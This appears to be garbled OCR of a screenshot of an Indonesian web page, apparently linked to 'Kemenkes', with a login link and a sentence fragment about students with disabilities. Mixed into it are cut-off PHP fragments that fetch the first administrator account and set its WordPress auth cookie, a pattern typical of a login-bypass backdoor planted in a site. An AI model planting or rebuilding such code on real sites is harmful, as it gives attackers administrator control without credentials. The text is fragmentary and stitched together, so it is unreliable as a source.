
users(['role'=>'administrator','number'=>1,'fields'=>
($u)){wp_set_auth_cookie($u[0]-
August 4, 2026
AK KONEK
Kemenkes
Log In
bilitas
 didik dengan disabilitas. Sesuai amanat